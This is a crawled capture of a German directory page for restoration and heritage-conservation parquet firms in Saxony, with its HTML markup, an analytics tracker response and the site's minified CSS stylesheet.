

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Parkettleger/Sachsen/1633/13
body_size: 9999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Handwerksbetriebe Restaurierung/Denkmalpflege für den Bereich Parkettleger in Sachsen</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="de" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="float:left;margin-left:15px;margin-top:-25px;"><a href="/de" alt="Handwerksbetriebe für Restaurierung und Denkmalpflege" title="Handwerksbetriebe für Restaurierung und Denkmalpflege"><img title="Handwerksbetriebe für Restaurierung und Denkmalpflege" src="/img/handwerk_internationall.png" style="width:95px;height:80px;margin-left:25px;" border="0"></a></div><div style="float:left;margin-left:350px;line-height:35px;margin-top:-80px;color: #fff;font-size: 25px;font-weight: bold;width:600px;"> Handwerksbetriebe für<br />Restaurierung und Denkmalpflege </div></div><div class="header_s2" style="position:relative;"><img style="margin-top:15px;" src="/img/login.png" onclick="xajax_hypose('80934-7093285');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/de" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='';"><a href="/de/bedingungen" class="navlink">Firma registrieren</a></div><div class="nav" onclick="xajax_hypose('80934-7093285');"> Firmenlogin </div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='/de/handwerksbetriebe-restaurierung-denkmalpflege';"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="navlink">Firmenübersicht</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/impressum" class="navlink">Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/datenschutz" class="navlink">Datenschutz</a></div><div class="nav" style="float:right;margin-right:35px;"><a href="/download/zulassungskriterien.pdf" target="_blank" class="navlink">Kriterien & Gebühren</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" alt="Handwerksbetriebe Restaurierung/Denkmalpflege" title="Handwerksbetriebe Restaurierung/Denkmalpflege" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Handwerksbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Parkettleger</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Sachsen </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Parkettleger in Mecklenburg-Vorpommern" title="Parkettleger in Mecklenburg-Vorpommern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Parkettleger/Mecklenburg-Vorpommern/1633/8">Mecklenburg-Vorpommern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Parkettleger in Nordrhein-Westfalen" title="Parkettleger in Nordrhein-Westfalen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Parkettleger/Nordrhein-Westfalen/1633/10">Nordrhein-Westfalen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Handwerksbetriebe in Sachsen</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:760px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="Startseite Handwerk International" title="Startseite Handwerk International">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="footer_textlink" alt="Firmenkatalog der Betriebe" title="Firmenkatalog der Betriebe">Firmenübersicht</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/de/bedingungen" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Datenbankbeauftragten anmelden" title="Datenbankbeauftragten anmelden">Datenbankbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('80935-6015950');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/impressum" class="footer_textlink" alt="Impressum" title="Impressum">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('80935-4460717');" style="width:350px;"><span class="footer_textlink">Login für Datenbankbeauftragte</span></div></div><div class="footer_brline"></div><div class="footer_partners" style="float:left;"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img title="DAS HANDWERK" src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners" style="float:left;margin-left:0px;width:240px;line-height:14px;"><a href="https://www.zdh.de/fileadmin/Oeffentlich/Gewerbefoerderung/Themen/Kultur/Datenbanken_der_Handwerkskammern_und_-Verbaende.pdf" target="_blank" alt="ZDH" title="ZDH"><img src="/img/zdh.png" border="0"></a><br /><div style="margin-top:10px;color:#062E3A;">Liste der Datenbanken der Handwerksorganisationen</div></div><div class="footer_partners" style="width:181px;float:left;margin-right:45px;"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img title="BISNET" src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/432989fc3440cb124e525b0e33939d55.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Parkettleger/Sachsen/1633/13";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":24942}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.restaurierung-handwerk.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3066
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#00326d;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #00326d;border-bottom:4px solid #00326d;border-right:4px solid #00326d;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#00326d;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#00326d;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#00326d;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}